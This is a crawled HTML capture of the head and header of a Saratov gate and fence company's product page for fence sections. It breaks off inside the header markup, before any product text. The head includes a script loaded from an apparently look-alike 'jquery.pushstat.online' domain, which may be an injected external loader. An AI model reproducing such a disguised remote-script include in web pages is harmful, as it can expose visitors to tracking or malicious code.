

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saratov.vorota-group.ru/sektsii-zaborov/
body_size: 39130
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://saratov.vorota-group.ru/sektsii-zaborov/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Секции заборов — купить в Саратове по низкой цене от производителя - Vorota Group     </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="секции заборов, купить секции заборов, заказать секции заборов, цена на секции заборов в Саратове" />
<meta name="description" content="Секции заборов — продажа в Саратове и области. Широкий выбор производителей: Alutech, DoorHan, Hormann.  Бесплатный выезд замерщика, гарантия, качественная продукция. Заказать Секции заборов можно по телефону: 8 (800) 648-81-82, 8 (495) 122-12-01
" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768725744,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"f05b376a8be978c20f0e164755d7f2ba"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://saratov.vorota-group.ru/sektsii-zaborov/">
<meta property="og:title" content="Секции заборов — купить в Саратове по низкой цене от производителя - Vorota Group ">
<meta property="og:description" content="Секции заборов — продажа в Саратове и области. Широкий выбор производителей: Alutech, DoorHan, Hormann.  Бесплатный выезд замерщика, гарантия, качественная продукция. Заказать Секции заборов можно по телефону: 8 (800) 648-81-82, 8 (495) 122-12-01
">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Саратов, ул. Верхняя, 17">
        <meta itemprop="addressLocality" content="Саратов">
    </span>
    <span itemprop="telephone">8 (800) 648-81-82</span>
    <span itemprop="email">groupvorota@yandex.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:88006488182">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Саратове и Саратовской области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Саратове и Саратовской области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Саратов</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:88006488182">8 (800) 648-81-82</a>
						<a class="head_mail" href="mailto:groupvorota@yandex.ru">groupvorota@yandex.ru</a>


                                                    <div class="buttons-1-block-mobile" style="margin-top: 10px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                            <a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Саратов</a>


    
</div>                        </div>
                                                    <div class="buttons-1-block-desctop" style="margin-top: 8px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:88006488182">8 (800) 648-81-82</a>
                        						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:groupvorota@yandex.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">groupvorota@yandex.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
